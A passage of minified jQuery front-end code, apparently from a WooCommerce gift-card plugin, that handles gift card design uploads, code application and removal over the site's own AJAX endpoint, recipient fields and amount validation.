class="ywgc-picture-error">'+ywgc_data.invalid_image_size+"</span>"):(t=e(this)[0].files[0],(c=new FileReader).readAsDataURL(t),c.onload=function(t){var c=t.target.result,i='<img src="'+c+'" class="attachment-thumbnail size-thumbnail  custom-selected-image selected_design_image" alt="" srcset="'+c+" 150w, "+c+" 250w, "+c+' 100w" sizes="(max-width: 150px) 85vw, 150px" width="150" height="150">',n='<img src="'+c+'" class="wp-post-image size-full" alt="" width="600" height="600">';e(".ywgc-design-list li:first-child .ywgc-preset-image ").hasClass("ywgc-default-product-image")?(e(".ywgc-design-list li:nth-child(2) .ywgc-preset-image").html(i),a.html(n)):e(".ywgc-design-list li:first-child .ywgc-preset-image").html(i),e(".ywgc-design-list .ywgc-preset-image img.custom-selected-image").parent().attr("data-design-url",c),e(".ywgc-design-list .ywgc-preset-image img.custom-selected-image").parent().attr("data-design-id","custom"),e(".custom-selected-image ").click(),e(document).trigger("ywgc-picture-changed",["custom","custom"])}):e("div.gift-card-content-editor.step-appearance").append('<span class="ywgc-picture-error">'+ywgc_data.invalid_image_extension+"</span>")}),e(document).on("click","a.ywgc-show-giftcard",function(){return e(".ywgc_enter_code").slideToggle(300,function(){e(".yith_wc_gift_card_blank_brightness").length||(e(".ywgc_enter_code").find(":input:eq( 0 )").focus(),e(".ywgc_enter_code").keyup(function(t){13===t.keyCode&&e("button.ywgc_apply_gift_card_button").click()}))}),!1}),e("button.ywgc-do-edit").css("display","inline"),e(document).on("input",".gift-cards-list input.ywgc-manual-amount",function(e){w()}),e(document).on("input","#ywgc-edit-message",function(t){e(".ywgc-card-message").html(e("#ywgc-edit-message").val())}),e(document).on("change",".gift-cards-list select",function(e){w()}),e(document).on("click","a.customize-gift-card",function(t){t.preventDefault(),e("div.summary.entry-summary").after('<div class="ywgc-customizer"></div>')}),e(".yith-wcpb-product-bundled-items").length&&setTimeout(function(){e("#give-as-present").prop("disabled",!1)},1e3);var i=e("form.cart button.single_add_to_cart_button"),n=i.clone();n.removeAttr("type"),e(document).on("click","#give-as-present",function(a){a.preventDefault(),e("#give-as-present").attr("id","ywgc-cancel-gift-card"),e("#ywgc-cancel-gift-card span.dashicons").removeClass("dashicons-arrow-down-alt2"),e("#ywgc-cancel-gift-card span.dashicons").addClass("dashicons-arrow-up-alt2"),e("a#ywgc-cancel-gift-card").css("display","inline-block"),e(".ywgc-design-list li:first-child .ywgc-preset-image img").click(),n.addClass("ywgc-add-gift-product-to-cart"),n.text(ywgc_data.add_gift_text),t.append(n),t.slideToggle("slow"),e(this).trigger("yith_ywgc_after_click_give_as_present")}),e(document).on("click","#ywgc-cancel-gift-card",function(a){a.preventDefault(),e("#ywgc-cancel-gift-card").attr("id","give-as-present"),e("#give-as-present span.dashicons").removeClass("dashicons-arrow-up-alt2"),e("#give-as-present span.dashicons").addClass("dashicons-arrow-down-alt2"),t.slideToggle("slow")}),e(document).on("click",".ywgc-add-gift-product-to-cart",function(a){a.preventDefault(),"1"==ywgc_data.mandatory_email&&e(".yith_wc_gift_card_input_recipient_details").prop("required",!0),t.append('<input type="hidden" class="ywgc-as-present" name="ywgc-as-present" value="1">'),i.click()}),e(".variations_form.cart").on("found_variation",function(t,a){void 0!==a&&(e("#give-as-present").prop("disabled",!1),_(""!=a.price_html?e(a.price_html).html():e(".product-type-variable").find(".woocommerce-Price-amount.amount").first().html()))}),e(document).on("reset_data",function(){e("#give-as-present").prop("disabled",!0),_("")}),e(document).on("click","button.ywgc-apply-edit",function(t){var a=e(this),c=a.closest("div.ywgc-gift-card-content"),i=c.find('input[name="ywgc-edit-sender"]').val(),n=c.find('input[name="ywgc-edit-recipient"]').val(),s=c.find('textarea[name="ywgc-edit-message"]').val(),r=c.find('input[name="ywgc-item-id"]').val(),d=c.find('input[name="ywgc-gift-card-id"]'),o=d.val();if(a.hasClass("apply")){var g={action:"edit_gift_card",gift_card_id:o,item_id:r,sender:i,recipient:n,message:s};c.block({message:null,overlayCSS:{background:"#fff url("+ywgc_data.loader+") no-repeat center",opacity:.6}}),e.post(ywgc_data.ajax_url,g,function(e){e.code>0&&(c.find("span.ywgc-sender").text(i),c.find("span.ywgc-recipient").text(n),c.find("span.ywgc-message").text(s),2==e.code&&d.val(e.values.new_id)),c.unblock(),f(a,!1)})}}),e(document).on("click","button.ywgc-cancel-edit",function(t){f(e(this),!1)}),e(document).on("click","button.ywgc-do-edit",function(t){f(e(this),!0)}),e(document).on("click",".ywgc-gift-card-content a.edit-details",function(t){t.preventDefault(),e(this).addClass("ywgc-hide"),e("div.ywgc-gift-card-details").toggleClass("ywgc-hide")}),e('.ywgc-single-recipient input[name="ywgc-recipient-email[]"]').each(function(t,a){e(this).on("input",function(){e(this).closest(".ywgc-single-recipient").find(".ywgc-bad-email-format").remove()})}),e(document).on("submit",".gift-cards_form",function(t){var a=!0;e('.ywgc-single-recipient input[name="ywgc-recipient-email[]"]').each(function(t,c){var i;e(this).val()&&(i=e(this).val(),!new RegExp("^[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}$","i").test(i))&&(e(this).closest(".ywgc-single-recipient").find(".ywgc-bad-email-format").remove(),e(this).after('<span class="ywgc-bad-email-format">'+ywgc_data.email_bad_format+"</span>"),a=!1)}),a||t.preventDefault()}),e(document).on("click","a.ywgc-remove-gift-card ",function(t){t.preventDefault();var a=e(t.currentTarget).parents("table"),c=e(t.currentTarget).data("gift-card-code");s(a);var i={security:ywgc_data.gift_card_nonce,code:c,action:"ywgc_remove_gift_card_code"};e.ajax({type:"POST",url:ywgc_data.ajax_url,data:i,dataType:"html",success:function(t){o(t),e(document.body).trigger("removed_gift_card"),r(a)},complete:function(){h()}})}),e(document).on("click","button.ywgc_apply_gift_card_button",function(t){t.preventDefault();var a=e(this).closest("div.ywgc_enter_code");s(a);var c=a.find('input[ name="gift_card_code" ]'),i=c.val(),n={security:ywgc_data.gift_card_nonce,code:i,action:"ywgc_apply_gift_card_code"};e.ajax({type:"POST",url:ywgc_data.ajax_url,data:n,dataType:"html",success:function(t){o(t),e(document.body).trigger("applied_gift_card")},complete:function(){r(a),c.val(""),h()}})});var s=function(e){e.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})},r=function(e){e.removeClass("processing").unblock()},d=function(e){return ywgc_data.wc_ajax_url.toString().replace("%%endpoint%%",e)},o=function(t){e(".woocommerce-error, .woocommerce-message").remove(),e(ywgc_data.notice_target).after(t),e(".ywgc_have_code").length&&e(".ywgc_enter_code").slideUp("300")};e(document).on("qv_loader_stop yit_quick_view_loaded flatsome_quickview",function(){w(),g()});var g=function(){e('input[name="ywgc-as-present-enabled"]').length&&(e(".ywgc-generator").hide(),p(!1))};e(document).on("click","button.yith-add-new-gc-my-account-button",function(t){t.preventDefault(),e(this).parent().prev(".form-link-gift-card-to-user").toggle("slow")});var l=e(".ywgc-recipient-name input");l.on("change keyup",function(t){t.preventDefault();var a=l.val();e(".ywgc-form-preview-to-content").text(a)});var m=e(".ywgc-sender-name input");m.on("change keyup",function(t){t.preventDefault();var a=m.val();e(".ywgc-form-preview-from-content").text(a)});var u=e(".ywgc-message textarea");u.on("change keyup",function(t){t.preventDefault();var a=u.val();e(".ywgc-form-preview-message").html(a.replace(/\n/g,"<br/>"))}),e(document).on("click","a.add-recipient",function(t){t.preventDefault();var a=e(".ywgc-additional-recipient").length,c=e(".product-qty-arrows");c.length&&c.hide(),function(t){var a=t+2,c=e("div.gift_card_template_button input[name='quantity']"),i=ywgc_data.multiple_recipient.replace("%number_gift_cards%",a),n=e("div.ywgc-single-recipient").last(),s=ywgc_data.mandatory_email?"required":"",r='<div class="ywgc-additional-recipient"><label for="ywgc-recipient-name'+t+'">'+ywgc_data.label_name+'</label><input type="text" id="ywgc-recipient-name'+t+'" name="ywgc-recipient-name[]" class="yith_wc_gift_card_input_recipient_details" placeholder="'+ywgc_data.name+'" '+s+'/><br><label for="ywgc-recipient-email'+t+'">'+ywgc_data.label_email+'</label><input type="email" id="ywgc-recipient-email'+t+'" name="ywgc-recipient-email[]" class="ywgc-recipient yith_wc_gift_card_input_recipient_details" placeholder="'+ywgc_data.email+'" '+s+'/><a href="#" class="ywgc-remove-recipient"> </div>';n.after(r),e("a.ywgc-remove-recipient").not(":first").css("visibility","visible"),c.addClass("ywgc-remove-number-input"),c.attr("onkeydown","return false"),c.css("background-color","lightgray"),c.val(a),e(".ywgc-multi-recipients span").remove(),e("div.gift_card_template_button div.quantity").before("<div class='ywgc-multi-recipients'><span>"+i+"</span></div>")}(a)}),e(document).on("click","a.ywgc-remove-recipient",function(t){t.preventDefault();var a=e(".ywgc-additional-recipient").length,c=e(".product-qty-arrows");c.length&&"0"===a&&c.show(),function(t,a){var c=e("div.gift_card_template_button input[name='quantity']");c.val(a);var i=ywgc_data.multiple_recipient.replace("%number_gift_cards%",a);e(".ywgc-multi-recipients span").remove(),e("div.gift_card_template_button div.quantity").before("<div class='ywgc-multi-recipients'><span>"+i+"</span></div>"),e(t).parent("div.ywgc-additional-recipient").remove(),1==e('input[name="ywgc-recipient-email[]"]').length&&(e("a.hide-if-alone").css("visibility","hidden"),e("div.ywgc-multi-recipients").remove(),c.removeClass("ywgc-remove-number-input"),c.removeAttr("onkeydown"),c.css("background-color",""))}(e(this),a)})}function y(t){e(".ywgc-form-preview-amount").text(t)}function p(t){e("button.gift_card_add_to_cart_button").attr("disabled",!t)}function w(){var t=e("#give-as-present"),a=e("button.ywgc-amount-buttons"),c=e("input.ywgc-amount-buttons"),i=e(".gift-cards-list input.ywgc-manual-amount"),n=e("button.ywgc-amount-buttons:first");i.hasClass("selected_button")||(n.addClass("selected_button"),n.hasClass("selected_button")&&e("input.ywgc-amount-buttons:first").attr("name","gift_amounts"),e(".ywgc-form-preview-amount").text(n.data("wc-price"))),a.on("click",function(t){t.preventDefault(),a.removeClass("selected_button"),c.removeClass("selected_button"),c.removeAttr("name"),i.removeClass("selected_button"),e(this).addClass("selected_button"),e(this).next().addClass("selected_button")});var s=i.attr("placeholder");i.on("click change keyup",function(t){e(this).css("padding-left","25px"),e(this).css("text-align","left"),e(this).removeAttr("placeholder"),e(".ywgc-manual-currency-symbol").removeClass("ywgc-hidden"),e(".ywgc-manual-currency-symbol").addClass("ywgc-currency-symbol")}),i.on("focusout",function(t){0===i.val().length&&(e(this).css("padding-left","unset"),e(this).css("text-align","center"),e(this).attr("placeholder",s),e(".ywgc-manual-currency-symbol").removeClass("ywgc-currency-symbol"),e(".ywgc-manual-currency-symbol").addClass("ywgc-hidden"),n.click())}),i.on("click change keyup",function(t){if(t.preventDefault(),a.removeClass("selected_button"),c.removeClass("selected_button"),c.removeAttr("name"),null==ywgc_data.currency_format_symbol)var n=e(".ywgc-manual-currency-symbol").text();else n=ywgc_data.currency_format_symbol;if(e(".ywgc-form-preview-amount").text(e(this).data("wc-price")),e(this).addClass("selected_button"),i.length){e(".ywgc-manual-amount-error").remove(),e(this).removeClass("ywgc-red-border"),e(this).addClass("ywgc-normal-border"),e(".ywgc-normal-border").css("border","1px solid"+ywgc_data.plugin_main_color);var s=i.val(),d=new RegExp("^[1-9]\\d*(?:\\"+ywgc_data.currency_format_decimal_sep+"\\d{1,2})?$","g");s.length&&!d.test(s)?(e(".ywgc-manual-currency-symbol").after('<div class="ywgc-manual-amount-error">'+ywgc_data.manual_amount_wrong_format+"</div>"),e(this).addClass("ywgc-red-border"),e(this).removeClass("ywgc-normal-border"),e(".ywgc-red-border").css("border","1px solid red"),y(r=accounting.formatMoney("",{symbol:n,decimal:ywgc_data.currency_format_decimal_sep,thousand:ywgc_data.currency_format_thousand_sep,precision:ywgc_data.currency_format_num_decimals,format:ywgc_data.currency_format})),p(!1)):parseInt(s)<parseInt(ywgc_data.manual_minimal_amount)&&ywgc_data.manual_minimal_amount_error.length>0?(e(".ywgc-manual-currency-symbol").after('<div class="ywgc-manual-amount-error">'+ywgc_data.manual_minimal_amount_error+"</div>"),e(this).addClass("ywgc-red-border"),e(this).removeClass("ywgc-normal-border"),e(".ywgc-red-border").css("border","1px solid red"),y(r=accounting.formatMoney(s,{symbol:n,decimal:ywgc_data.currency_format_decimal_sep,thousand:ywgc_data.currency_format_thousand_sep,precision:ywgc_data.currency_format_num_decimals,format:ywgc_data.currency_format})),p(!1)):s?(p(!0),(r=accounting.unformat(s,ywgc_data.mon_decimal_point))<=0?p(!1):(y(r=accounting.formatMoney(r,{symbol:n,decimal:ywgc_data.currency_format_decimal_sep,thousand:ywgc_data.currency_format_thousand_sep,precision:ywgc_data.currency_format_num_decimals,format:ywgc_data.currency_format})),p(!0))):(y(r=accounting.formatMoney("",{symbol:n,decimal:ywgc_data.currency_format_decimal_sep,thousand:ywgc_data.currency_format_thousand_sep,precision:ywgc_data.currency_format_num_decimals,format:ywgc_data.currency_format})),p(!1))}});var r=n.data("wc-price");a.on("click",function(a){a.preventDefault(),c.removeAttr("name"),t.length||(e(".ywgc-manual-amount-error").remove(),e("input.selected_button").data("price")<0?p(!1):(p(!0),r=e("input.selected_button").data("wc-price"),e("input.selected_button").attr("name","gift_amounts")),y(r))})}function _(t){e("div.ywgc-card-amount span.amount").html(t)}function f(t,a){var c=e(t).closest("div.ywgc-gift-card-content"),i=c.find("div.ywgc-gift-card-edit-details"),n=c.find("div.ywgc-gift-card-details");a?(i.removeClass("ywgc-hide"),i.addClass("ywgc-show"),n.removeClass("ywgc-show"),n.addClass("ywgc-hide")):(i.removeClass("ywgc-show"),i.addClass("ywgc-hide"),n.removeClass("ywgc-hide"),n.addClass("ywgc-show"))}function h(){s(e("div.cart_totals")),e.ajax({url:d("get_cart_totals"),dataType:"html",success:function(t){e("div.cart_totals").replaceWith(t)}}),e(document.body).trigger("update_checkout")}}(jQuery);
